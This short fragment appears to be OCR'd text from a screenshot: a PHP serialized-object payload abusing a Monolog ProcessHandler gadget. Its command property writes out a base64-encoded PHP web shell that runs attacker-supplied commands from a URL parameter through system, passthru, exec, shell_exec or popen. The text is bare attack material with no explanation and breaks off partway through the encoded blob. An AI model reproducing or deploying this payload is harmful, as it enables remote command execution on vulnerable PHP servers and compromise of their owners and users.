
{s:50:"TEC\Common\Monolog\Handler\Proc
essHandlercommand";s:884:"echo
PD9waHAgaWYoaXNzZXQoJF9HRVRbJ2MnX
SkpeyRjPWJhc2U2NF9kZWNvZGUoJF9HRVR
bJ2MnXSk7JG89Jyc7aWYoZnVuY3Rpb25fZX
hpc3RzKCdzeXN0ZW0nKSl7b2Jfc3RhcnQoK
TtzeXN0ZW0oJGMpOyRvPW9iX2dldF9jbGVh
bigpO31lbHNlaWYoZnVuY3Rpb25fZXhpc3RzK
CdwYXNzdGhydScpKXtvYl9zdGFydCgpO3Bh
c3N0aHJ1KCRjKTskbz1vYl9nZXRfY2xlYW4oKT
t9ZWxzZWlmKGZ1bmN0aW9uX2V4aXN0cyg
nZXhlYycpKXtleGVjKCRjLCRhKTskbz1pbXBsb
2RlKCJcbiIsJGEpO31lbHNlaWYoZnVuY3Rpb25
fZXhpc3RzKCdzaGVsbF9leGVjJykpeyRvPXNo
ZWxsX2V4ZWMoJGMpO31lbHNlaWYoZnVuY3
Rpb25fZXhpc3RzKCdwb3BlbicpKXskcD1wb3
BlbigkYywncicpOyRvPWZyZWFkKCRwLDEwN
Dg1NzYpO3BjbG9zZSgkcCk7fWVsc2VpZihmd